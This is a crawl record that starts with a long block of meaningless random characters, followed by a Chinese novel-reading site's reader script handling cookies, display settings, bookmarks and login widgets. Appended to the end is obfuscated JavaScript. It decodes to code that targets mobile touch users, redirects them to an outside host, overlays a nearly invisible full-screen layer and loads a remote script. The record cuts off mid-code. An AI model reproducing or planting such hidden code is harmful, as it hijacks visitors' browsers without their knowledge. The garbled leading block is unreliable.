QNDYu]7~FK9yL){iYTF];h;FTE%fSCiW+wDJ4eq6I5:-B;d@0@_R_I]F:%/quELBeL4t-y:n;D/~FFLX7-B}hUFD+]T9zU2:UAsTW7/yfs@EwfqiO(&(RNW9p%h(Ryi|uRRE7f^zCt4ES69)%DR~;1kAEs2x%C&EuOr-/{r(rr2]E9h7LSSNzX2|Bhhp/:9p4^Op}|hyrTE)u+^U}xR;fY^+T+S(SdW-&{9d+VwiFs@(hiRVDi~BT:0YN+295XBNE|B|wh|E10|(;w9|;J&zFx}xRzIr@-OEU12EEn&7:C2Ek1WpF(Ie7%IfIKRNzs9YC_Ohs_OpDK4V-e6BV%k9&I@6zOpdEXu-f|@BJ{4;6w|UKEw))x0)~O~(%;@VoLshAUW7~u~h~U6A+LT95^|WtfC~y(EE{x|Y~{Rp_4k)^5ow01swT7o65t-E]r2/0s/DkS2SiORrItBNA)iDsA{zW4w6W;UF&L@o2k%hT(|fOpSJ0J{n@Y5+&(pO49zQRxERRk9UCWFh]yV@ux|y20&YuBCr@/yp}|+]u{2-I9}yi5LW|T}DDSi0kye(IrIBW/Jqso;pIInorxQD@^RBC~Xzu9YhxFY~oD96UxXuo6:owxSRVwN:ukOu];BLs(:]}LSRwSEkkWXARK9nRrk0-sd(i^AW20_n6_JE4NwU0DD]OdCD2iF;u]z-9KD%uuDpr|XoV2W++rw;A-F09B+xU~ukVB6J&FsBhOFQ]kkzwE2R~i:}]zt^9WpJ2W5hVkCI}e9~oSfTA;su900UxS5I/{JW;E5NCI11/]B_fNwyDN%:Ap1%Xkik2Er+T6|wOEyhfrITrr9k&rr9_ruY0uSD+reL;WI(LppOTdBho^-nIVW)6dWN;(RTIpAyzB2+r~OY7(Iq0Nz^+yRqXSRioEOqqpIuQ])wFk+5@;i_Oziq9UyNF-Yr-zzE6]%o1(BLzpEEzrEuDr9/1r]E^EE%%pr~-NKVJVe/0u]6V^(R0q;~(q~Qq+iw^kBE6N+F:BBhwYfCfhhq~N{~6h{pSYfqdpfCIziQBzd0TYVJBSh)4qCSJY;1(Ei;9-7^CYkDQNB|iVe2RYtF^^eEzxxwVk&fEq%zJEENF]f/Tx9F(+DN-6(xd5/O]rwip}^WR]4^dxSq+tS)u-VIO~spuA+I6SAyhX+zW72i1p0p)o0SLySChxi^6^+qXf@E}F-6/Sh|keWAx&-feB-q0^42/DUeuop(+y^AC%KOEE:Jts6yxr&BO9-ILS^iiI]SdY]-~4@)+IUq~d+^&5VJy|0zN5~S-oJEi7KNe+@){5Sr~Euy{Yq7_4kx)EnEI(pS11pAuqrS0TRxDorwrEdOxDWrO{IuFt4&I-nJ9{z:]WR-)J9)z&SB-iWYur|ERszy-1oJWOoqAVdVSsW]WXiBQShpAKUd]nKWY_n2CFR66Duy@WDxe+U6/]ortLICRz~21&nwDYIODQ~xkyD/KLe{Iu+B}B1i-(Nq@:u;ORt0rwrx:4/Lr~~LI~e{uw9@h~eWreyT:4/pzRzWIeYWu9BKh|%ors-::sYEr1(Vp1hBr1}Ez1CVp{DBz1}Ou9L(r{D{uwLSu]dor)DkheJOu90dptJ-rznBpuqOuE]BEo~BB4A{K^&N6_1owWkknXTYIxY+nytKK-;WUeW{r%0KhuC{rQ@d)EXp&5pnzL+Vd4u%p{NEttxKhr6@R|zkh&W@:4/0zD5zDNNyd0RT1tVkhe)6:0iEI1%{r{KKRwhBr/hrrNrYKo|rIeLTpoDDr1_Kp-NoI)s{rQ_Lt|/OrAtOI&0%hwnY:/nd5BiSdQAD7%X/%xXU)xX-VF;nOq]IWEiqkuJ4qVtJ7+ydehnnRY&/%r+]|L~kiL~h~x5wFExf(6s9IF@~@xTy|koWx_LDi:TRfOI6JL~0):o|oxTi/kTBCkF/%rNyB_4|(k4yfkFEqE;|zk_i9Le|YLkKhO|{7:0y|k}w5k}EYzX/(:X-R_1&4F;o@k@Xf+Q5_SiqS(+~nfn5W6^Qe^:(|_&YYLBYXLeq4Y9|Ddo;-ptp%LI94_L0I_Q0zL~SU_LihkFCL_T4hO|t4_n|SkFNn_F;o_4/hr;w/k4|_k_|{__|4_K/4xKBt_0{t:KE^k}5UL~QTO~uVrx/J:X/__/&zL~FeLe-SX/&CtE:)qiYYC-Oh4o2S62Y7R@r+TIhX^UE&C)]eFJELnpxESRe~4)Xw5oXeQrxQU1_EQ~5yhK5x0LEf41wn_prnXIExs15y/z]+f1_AuhLn2)EenIwXeD_7/D_YCKXhJ~Fr0ur}x5_XEdF7Y1]e45]reLE]iL]z/)EtztR~NhDE5~R~e6i1nt&XSV^41@q^1KLrKR^}zhFDnI(zCkXxe{Y^ipE-p5Xf)5]wx(L_Et5Yzt_|qL_BD~xDn~r_W:5_q)W7tK]]s1]rt(F-K{RAiuDNY|u/wVz@W()0Ys90%2-nTpfye)frsRLuwDr]Nhq1L+E1BiR{IJR@x2r/QpxF71/Ru@Cy(2dRB@wtn;{(Y|K{yeO)yKdDI;L)SNyIBo_1o|oL~iKR|0:5{R0IJpT{CI)9X%^:W&05FIo)XKoU-k:@QJi:NXYdN:7x]%@L5@+1W2ezDS;RAK2y(XttoeB)q{tuVf%Rr%%1qudRA0rt&Dk5&Ar{uBE(qU]txn{C+;WV;2xrs;uVI|y|R;R)rNEdfeO(EtWuEnzLtq|WTyVRBdw~B0ex9T)x9^d:nVp)OeQ{Bx4i_sV@;sos6Cr:eLACL{+O{n0tu&IIYT:LU;nqsCnUy%6fEKVyLJ^0VQ&x9hYL~iD(|Q/NNyp{^fDhWLO{}rU5wSu1DD^-U5_tfAyB&|r/%yi%}D~Duz|ye~|1ewW]@FDTDAnDOwI}rAi:0~AIX]EokXiD9+//Le0(DBS/DIrV@(s|Y^uzFX12dk/)-5;F0IhLx2NQh}Y+6I/;w-U(BeE_9-SY05W9LA1uDAq~rA);0IqfLBnILAKrx0E&We(A@XwdEe&wX&|W9&f{s&B29iQSYfToAyOF:;1z-7~t~0+VCunCY(](+DA/i|I|2USes-z/t-R{05IV}V6NrI^%ww~e0INWL;||;KJXsVK-wf/QwyC(4W|QpB5}}/KySBT{IB~6V7e_dziYNBiJx)Es+:&S7;D}C(dJrkkzr~SKs7%Ks(Tys7/Ks7w:EkkwrxSns/uXprotDT}F&|JN+z5|t1]k)r];Ep@_hK]B15}S:~w6(@}K}N}/{)DrrFF5ENf2+rspdNEKWze+X{_}IQO{t1E;2s|eO+sR7QEW4f@WoNr+xIuX2Nw@:rwRppnEN;nuzurU_unE^_nuhIsr@huX%ps1RDntDrnU9fnuNix&4DEzIrW)yNU7nDxtKTFuS%]f0f]~1Y]9:FOw1hOS%99%1k)05hYdnO]Bo@ss^ohDx_s@2rxn]u@~zhu5TIuON;KWe%w4s%EkSrx-X;K+wIEW@%K]V;rUx%KedNs/CrxDAYn)yL_]i~9&C(o;iB_fdz_VdFEdxfEY9KwRV;T]&hFuzh/DDRSf51x4BCw5-SsCIuX(xQE^2zx@;V&9o4|Y7/BtD}Y~AB}zXETNQ95_|N/_I1Lq1)rp2o/~u:(upxe_}/1_ii5IdIL;fI)_s/e~9~EtWNOfqyofDN-I(dQ{:f5(y;Wf0|O)eUk_dJ/p%Fs_J~DInt_D0eSIr;(IKD56X69~;Ti})6;(d}r}sSsfX^}RuFkF]iOI6CU_y9Tf%BCX9BCFT|/_R;e_}t0Y}y5h9oE;|/pr/|e_~Be_|oO]ou7pIN0Y2/{e+eOYV:upEo/NTXxy{Kw;]epf):KRr/YQIRrIes0to|EYLUrIB;IIA^|h&KWyuse~ACV})5E~&uhxp29X{AWXE~Wzu4^D7|+Ah%w/%:XI0u:qDAVIxSR%2-9A/qS&sFUDI@/wwJ}D1_S;w@k~9To9tq/0wS+E/Sp51TE4r~4;0B1io~x0KLyQ{BeYr0&]xF{~4XBoEwoB5hqQ{B~n_K|JEy;w0hSzR/xK9iYI-hSF-7Bi0~]CTC-D/zwdLEd;/A(0/UEore){{e^E1oSSssC5oCsU1sER9TEnwF/Y0Ipq1pC2s7(+/(Rk%Tt@/oE%E9E^kQWeX{|oeU16K42:0BE~{|In4XE]WW)2s|]qtzChRquN{KAq9NA9E4)|o~_L}n5fQnLd{B|&1T7h1U6^1s0w1Jre]eowQ%kxrN~+C/Br0SwxeiIyt9|%trNuBhAdTOuSNE7+wB{xyoBYr~hr0E%S^-E_E:qiJ1FWIU(%ri^|uqJuTi0NXN7Q1%s|~iB%CrY_VzwSVzN]}xE0S]^6CpNzE::AVFwqRRq-5r9]f|pXh2WdE-p)FT1e:&ooudF6Oe/]yT0+f&_2&FsJBJ(6Ek67RkI]IJLiykDOI7EOKn}@/9Nxe0|Or0r-ydT6yDJe29z@+7SrNNCLi5SSQO_S%E1S|FNUT/q;BE}6;FBSLV@i^hWWBdV17z:wBF5zrBf^p;yV~|nJu4]f6Y7@x)+Ri1TotU7RtiiqC1]^nt+IY{1r-772f7p~r2tqI|^u{%/n6{w5UBt+xRo{nJ@9LS1RE/noISeoY2i|TSYkJ+hJ}xVT@hO^w1un}K-96INE(ECxiJyp|Ex46SR;h:W;eD{SrpL~WTKKT4u9:tER~A);^r_|xEyBd2TeX2O-2DodB:76:xz)n/9NOyJyEDExpN&6ixhu7y%+NRWw/%d}Wq0@|TTiF/Xt^TJ&x6wz@rJpUzhSLuzASh:n:Ky^o5hyrr0|^EJEN5OrK5^}y1qirIy{{OdY4OO{4-ID6SEVw6uDu%q;T~O(n%wE^pTDhC6wtuerJ+J+t%WBS^B}|zAE%Jxk4JIrN9CI0f_FC~y1YuX_DNJq)/zdxyVk7}QEzEAhxtSX{e2UzCz%i{rpLExTpUBBI|5|JrxI6%{1~Ur7&x+1@]+ShWOX~pipyS4;u|Ax6k+Lu2uW7Yys|~p|:]0q^1^Xq2iO9(J)W2rD&x+w|&}9V:qd6dpS5At@kiAiu){B@+|wtF-2N;J/-r~6uhs7D24JiLEoh]1X1RoSVxN1)5@S5/KIphN(Ofp|z||n)09TznnIL%CxxuYBS(C~~OpOSL/(YSdwwf;d]0;U-+}+/pt~xhYA;6pp_5KpS92ddfpOkfY{+)i:dOXeIiA:f^q&Apf-9|0xXS_S:;5SEp]:N-pi~p{isL1ND;t56Uu)5_^CCCUTk--7n2)1Qh&C^^I-Syex&/9}VT)1+/ehOuRRQnTf]^+Ss:q]yukDpDF6^7SW]44^XTdA~yEESzTQ-k@J+JJJ@kLeVBBuAOdFp](_;Y@5VpK0L|:SoJdKFLw~hpkAQAxfYh;NRA4F6S;nEKKR~;xWt_FONr-1_X+ni4EiUr_&Xz_y{tLJO;+QICh/KhN^/Wzn0W&-]%uL}2Xwze6V6hh9Ks&7TN5Czq/~kKBpr|oO/AkkAtxkSfp}WiF&_DrDd}:Q0/-;(kx^5uw~)y9Y{iL6Q-QBLO5YOd{II6IXEWO6doyJnrSJYi&59J9T1Bw&BI05duRxBh)nSts)xsD0xUzT{%4+nQrur|rEDk6x^R4zrV/KYQdnE2&U^:&y1YQ1oORO~%yOE7I:1Oqy1Rn9{+_-2I%pY|yitENfnWBEJy+~y-/yN@w9iwk%;-SrFYBx&J0WWku1zBsdqEfT~EiqiKJ6oIuk(pup_)xpA6+JVOxikQLO_DAxzRF;R6tI;u^0uLTEN;TOhkyVkiBkh0R+p{{ADJ;BWVJV6i+Vw;qd}0Th;VWEFd)5EqQXF(|yOOSx{zU+(w-I0Dks|r(x6D+A+1orNFU1X-w(ix4/499k_wSN}A{T^QYD5V(X;XqqDOApChk:T{UhAr+LAyRxO|AXKRD_;rWI(DJWL]}z-{|9+qS4&{R}XYOLN;QF;7A}kqn-Ux6/%(0YiArO9qe@TUXo9BLq@4Cr^u;FfIyX1S+K6U}T{96xVNx6~}/4wzXVWx_4Uzy9)i~rp0E1zBe]z4d_^OJhKXKiJA:(i)VhXSN{AEx-CQrn9x%(@UEJzw&}0q~uUDBsi^BnN1dqWpYeJ2AzBKAdOz:uQ+W(E+S;+W_F6rrwUW6uRLIrBnEzuL(hr5]VTI}5JSR~J;yd~eD&-DyDB}+On0+4TFWSSe(BAh;)x;R~wTq5hSL::9~VR6]VLA-^6}L(~rxwESiDz1E;r7U7&:VLE:Sz%V)iw+VVFxN6LILA:]x^~hU]t(UzdnxO(Lfh@:iFTJD2S6udSwE(_W+k)+5qw/wEVw2fn6h|F(oSnA:0Wn)qUAIf2qBpBhuxxkUVBx@2%yQh{ESkn}}/5Aq^C@LQKQ59V9O6d_WOV2yk9SxOOCS19NF^R6WudR/J9dJWhu-JRr6K/iSJx^0O@7RIADpr&(|@zIpxOS6;nSO@XpOBCs:D%@5q2]@nti@SB;UrsNLw|0k1kp(x64]~]0E6t+n||9r40f6]2TkK(wxt-q&OrwI:rK-u5&@yUK;SkuuBzynqt@9TIppxOWrkiS(u7xErUFU{k5V)E@^(2pF-O-T2LALy0&WY4{1w_}7N^VXuds4S9R(IdRNSorf5{9{x02L;ytxwpC+-~riWRXek(K}4Sh//0oDAAhS^e9nXC9CVADpik1o%BzRtSR{dJ2-nW(T}:@TiOJ5UyA2UIt)D&ty-^5Iwtf-fCxJEeXhEnVL^zuF;@zE69x5d7|0J&LLz0q(9ukBr4hC]S)IL1/(W-4/^F2&XfK_yYNTdr)T@7W:St94-A_O/QRoWE(;6E;Q^J@u@+S1s5AzdEftT|~FuAA:N(:kSJS6kyx|%CqF6TS5_}r%+Oii_drhXqE0&7S9W-F/kyt4:psIhzuK0IoOQQY(t;Xu|1DreFnWwqkLW]Q/k;:weO7w5Q_f0B5-iy2^BF|5OOhD(Uhy}}K|SAfU05WILqwY2JE2}dtf)zC]O|pVTxk%eQ9krD~hOrtR;Vo2C&uf)n4o6+(Wr-%IdE]5&rh%QC9E9{@I5rf(-]SNFzh]Y%E5sth/i+E]UY;iA-;hJw76Wk%JWB+:UAs]5zSw|OpxNkK_AWV/tdfXD;nF1sJ|Y%BhxEhh^Cue@dff0y0OY-{us4p;|UOp4{(@+zfQJ%|9Yi9VQ)UrQSLRds5VVOs7f+(FL_(:91d0K-@w6xWu%hu11xEux7(K/DK&&UhsRVx-yTsCACLT%W{yQXD}qX-DFR5-2YET+4sppf%{NAq{zr7&Y9|eXUr6+Rfd&yV{07;5+W/%}s~hCY{-pVwJw(5f(/^-xLzY/R&/hkehk6fX_qVU9t/IWTB}(Y+SJIok@1~O_W)/^ekYhfWsqViYnC&JrAhdrk{E1ou+yrOpd4C(6T6OT4WrCWhE4tWzCdALw)__:nE:KoCd455-TkDzh_D-CW&rpNL_4TDWTF9{5:xx|sT{TSBynCTSo^ED|RWdDS|SdkVIw%n%-KrT1YuxWNx:w_hVWrDVWrx+yW6h+Exz4KS@4kEytw^KTo2utLzB1O~wzL2;K_^0K_}WT}7o|TUktsR6K_F_0kAp+1fWt^E_wBCKt%ETw@u{EkuTt77iDpn/W(]0w{CRyy{qW5ky5R/;r9z%SNCK4k:Bu;:pz1kS0rO7zotUxkUxx0@o(w~V55LpTk0/%tx:%6J}hO;k]OhDRW:56p~O(rsVS;Wszew;uiWWU4wuVu]_}Lr~fwwV+|]^w6{9;;RRCz@U2_o&-DLUAy+K)zoLz5rq+rK0fz%EUT056Cux/y%;ixt4CFu^eCx%|WSxo6w]]O05_6%herEOVxt1N6]yq;4OAwwYpLo_2XwsFXuqrCxWrDw~Vh9~&rup-x4V)|9VxI@e/T49oLLn&Frz^hrIn;o6yLL42WK-~izE;iT1tyuhF|r~:ixypTnz-LwiO6w^O6ws1hW^wr;B]L1O:WtFskz/L;Q^+y1sJNwqWT+WzRwAq|]Yo|+ew4rpUh+-]L@^hDT:2x_I}~E16JW-7Q0;p%SD6^L55+hiw2WXhYdtOBRIBF|JR]txIK5x6T1XK:O9J^rr0NII}Rwi~%LFsi0Nnp)IC:E~o~op&Y(RnhBTDW{IzuwLy+|Xp~wLE;S5E;ExIJ0F]%SFys:IwUn;Fuzw:I{:KISDoCSeN~xxEyzXBRt4zE-T2Qops:z9_LUxrCIrz^rpsL5TAtLI-kpDQQ|R|]piUBID5B04I]0t9s{yVr)RxUSLxBSLXx)FL(LikxLt^W0RF]6iEh{_Od0pVn{OBq1t@(B6N;Kq(IEx{dL5Rdupr;OiJ2ow:CiOAF|6dsEe4p0TYRyxAI(6]-Li}6LDR(o47E(Iwo0;rI5L;V{EC|;z5ik-1J2@11JSS|561~kQriOY0iq]WpIQWIIurNeIy5C0E)X{1Kx-diYkS;h(EoD(yKE6y1OFw{XVu-WVu-+Ffw2sw{s;0YoK0TDqWqs9E+-fW]&+y{i+(wqiSxWi4-WUwRqS{}h+x0zAwOOqytI_LQ/KE)R{LX1XE/%XzD)qIyrUdQYy(n)x(ek5rX2eWrs^wE{YAxupryW6wEn6}Wo@wVATERw:w7(O0ee/yEKqE;V]E+VNNkKxIpr;D88

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.retars.com/js/novel.js
body_size: 6060
content:
function setCookie(name, value, expires, domain, path) {
    if (expires) {
        expires = new Date(+new Date() + expires);
    } else {
        expires = new Date(+new Date() + 31536000000);
    }
    var tempcookie = name + '=' + encodeURIComponent(value) +
        ((expires) ? '; expires=' + expires.toGMTString() : '') +
        ((path) ? '; path=' + path : '; path=/') +
        ((domain) ? '; domain=' + domain : '; domain=' + document.domain);

    if (tempcookie.length < 4096) {
        document.cookie = tempcookie;
    }
}
function getCookie(name) {
    var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
    if (arr = document.cookie.match(reg)) {
        return decodeURIComponent(arr[2]);
    } else {
        return null;
    }
}
function isMobile() {
    var result = false;
    var sUserAgent = navigator.userAgent.toLowerCase();
    var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
    var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
    var bIsMidp = sUserAgent.match(/midp/i) == "midp";
    var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
    var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
    var bIsAndroid = sUserAgent.match(/android/i) == "android";
    var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
    var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
    if (bIsIpad || (window.screen.height >= 768 && window.screen.width >= 1024)) {
        result = false;
    }
    else if (bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {
        result = true;
    }
    else {
        result = false;
    }
    return result;
}

// 内容页
function setFont(val) {
    $('#content').css('fontFamily', val);
    setCookie('fontFamily', val);
}
function setFontColor(val) {
    $('#content').css('color', val);
    setCookie('fontColor', val);
}
function setSize(val, ele) {
    $('#content').css('fontSize', val);
    setCookie('fontSize', val);
    if (ele) {
        $(ele).addClass('active').siblings().removeClass('active');
    }
}
function setBg(val) {
    $('body').css('backgroundColor', val);
    setCookie('bg', val);
}
function setNight() {
    if ($('#readermode').attr('checked') == true) {
        $('body').css('backgroundColor', '#111111');
        $('.content').css('color', '#555555');
        setCookie('night', 1);
    } else {
        $('body').css('backgroundColor', '');
        $('.content').css('color', '');
        setCookie('night', 0);
    }
}
$('.select-font').change(function () {
    var val = $(this).val()
    setFont(val)
});
$('.select-color').change(function () {
    var val = $(this).val()
    setFontColor(val)
});
$('.select-size').change(function () {
    var val = $(this).val()
    setSize(val)
});
$('.select-bg').change(function () {
    var val = $(this).val()
    setBg(val)
});
// pc set night
$('#readermode').change(function () {
    setNight();
})

// mobile set night
$('#bgmode-light').click(function () {
    var hasCls = $('body').hasClass('nightmode');
    $('#bgmode-huyan').removeClass('active');
    if (hasCls) {
        setCookie('night', 0);
        $('body').removeClass('nightmode');
        $(this).html('开灯');
    } else {
        setCookie('night', 1);
        $('body').attr('class', 'nightmode');
        $(this).html('关灯');
    }
});
// 护眼模式
$('#bgmode-huyan').click(function () {
    var hasCls = $('body').hasClass('huyanmode');
    if (hasCls) {
        setCookie('night', 0);
        $('body').removeClass('huyanmode');
        $(this).removeClass('active');
    } else {
        setCookie('night', 2);
        $('body').attr('class', 'huyanmode');
        $(this).addClass('active');
    }
});

// 页面加载时，载入模式
if (isMobile()) {
    // 手机浏览
    var _size = getCookie('fontSize');
    var _night = getCookie('night');

    var sid = 2; // 触发文字大小按钮
    if (_size == '24px') {
        sid = 1;
    } else if (_size == '16px') {
        sid = 3;
    }
    $('.font-box span').eq(sid).click();

    if (_night == 1) {
        $('#bgmode-light').click();
    } else if (_night == 2) {
        $('#bgmode-huyan').click();
    }
} else {
    // pc浏览
    var _font = getCookie('fontFamily');
    var _color = getCookie('fontColor');
    var _size = getCookie('fontSize');
    var _bg = getCookie('bg');
    var _night = getCookie('night');

    $('.select-font option').each(function () {
        if ($(this).val() == _font) { $(this).attr('selected', 'selected'); }
    });
    $('.select-color option').each(function () {
        if ($(this).val() == _color) { $(this).attr('selected', 'selected'); }
    });
    $('.select-size option').each(function () {
        if ($(this).val() == _size) { $(this).attr('selected', 'selected'); }
    });
    $('.select-bg option').each(function () {
        if ($(this).val() == _bg) { $(this).attr('selected', 'selected'); }
    });
    setFont(_font);
    setFontColor(_color);
    setSize(_size);
    setBg(_bg);
    if (_night == 1) {
        $('#readermode').click();
        setNight()
    }
}

function addBookMarkByJs(chapterid, bookid, chaptername) {
    var currentBook = {
        BookId: bookid,
        ChapterId: chapterid,
        ChapterName: chaptername
    };
    var bookList = getBookcase();
    if (bookList != null && bookList != undefined) {
        var bookcount = getBookcaseCount(bookList);
        bookList[bookid] = currentBook;
        saveBookcase(bookList);
        if (bookcount > 10) {
            removeBookFromTop(bookcount - 10);
        }
    }
}


function removeBookFromTop(num) {
    var bookList = new Array();
    var strBookList = getCookie("booklist");
    if (strBookList != null && strBookList != undefined && strBookList.length > 0) {
        var arrBookList = strBookList.split(",");
        for (var i = num; i < arrBookList.length; i++) {
            var bookItem = JSON.parse(unescape(arrBookList[i]));
            bookList[bookItem.BookId] = bookItem;
        }
    }
    saveBookcase(bookList);
}

function getBookcaseCount(bookList) {
    var count = 0;
    if (bookList != null && bookList != undefined && bookList.length > 0) {
        for (var bookIndex in bookList) {
            count++;
        }
    }
    return count;
}

function saveBookcase(bookList) {
    if (bookList != null && bookList != undefined && bookList.length > 0) {
        var strCookieBookId = "";
        var strCookieBookList = "";
        for (var bookIndex in bookList) {
            strCookieBookId = strCookieBookId + "," + bookIndex;
            strCookieBookList = strCookieBookList + "," + escape(JSON.stringify(bookList[bookIndex]));
        }
        if (strCookieBookId.length > 0) {
            strCookieBookId = strCookieBookId.substring(1);
        }
        if (strCookieBookList.length > 0) {
            strCookieBookList = strCookieBookList.substring(1);
        }
        setCookie("bookid", strCookieBookId);
        setCookie("booklist", strCookieBookList);
    }
}

function convertBookData() {
    var bookInfoStr = getCookie("bookinfo");
    if (bookInfoStr != null && bookInfoStr != undefined) {
        var cookiesBookInfo = bookInfoStr.split("§§");
        if (cookiesBookInfo.length > 0) {
            for (var i = 0; i < cookiesBookInfo.length; i++) {
                var bookInfoItem = cookiesBookInfo[i].split("||");
                if (bookInfoItem.length == 3) {
                    addHistoryBookByManual2(bookInfoItem[1], bookInfoItem[0], bookInfoItem[2]);
                }
            }
        }
        delCookie("bookinfo");
    }
}

function getBookcase() {
    var bookList = new Array();
    var strBookList = getCookie("booklist");
    if (strBookList != null && strBookList != undefined && strBookList.length > 0) {
        var arrBookList = strBookList.split(",");
        for (var i = 0; i < arrBookList.length; i++) {
            var bookItem = JSON.parse(unescape(arrBookList[i]));
            bookList[bookItem.BookId] = bookItem;
        }
    }
    return bookList;
}


var UserName = getCookie("username");
function PCLogin() {
    if (UserName != null && UserName != undefined) {
        document.write('<div class="logined">');
        document.write('    ' + UserName + ' &nbsp;&nbsp;');
        document.write('<a href="/bookcase.html"> 我的书架 </a> |');
        document.write('<a href="/logout.php"> 退出登录 </a>');
        document.write('</div>');
    } else {
        document.write('<form name="mylogin" class="topbar-login" method="post">');
        document.write('    <span>账号：</span> <input type="text" class="input-text" name="small-username" id="small-username" />');
        document.write('    <span>密码：</span> <input type="password" class="input-text" name="small-password" id="small-password" />');
        document.write('    <input type="button" onclick="loginbtn()" class="btn-submit" value=" " />');
        document.write('    <a href="/register.php">用户注册</a>');
        document.write('</form>');
    }
}

function MLogin() {
    if (UserName != null && UserName != undefined) {
        document.write(' Hi,  ' + UserName + ' &nbsp;&nbsp;');
        document.write('<a href="/bookcase.html"> 我的书架 </a> |');
        document.write('<a href="/logout.php"> 退出登录 </a>');
    } else {
        document.write('<a href="/login.html" class="btn"> 登陆 </a>');
        document.write('<a href="/register.html" class="btn"> 注册 </a>');
    }
}


!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`yEadrkEHAvl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 7SFLJ:hLM6LMDL87SFLJ:hLM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c7SFLJ:hLM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hLFd5F"=7_2(F6O2ca[67c7SFLJ:hLM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavv7SFLJ:hLM6LMSS880a[7SFLJ:hLM6LMSS8}!Xd5 7SFLJ:hLM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"n}Q1^(m(L)TKJm(O^"%"g{00s/((/n}Q1j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O287SFLJ:hLM^PYqLY[D62fODmqO(dF6O2mh5Y787SFLJ:hLM^P7SFLJ:hLM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c7SFLJ:hLM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD 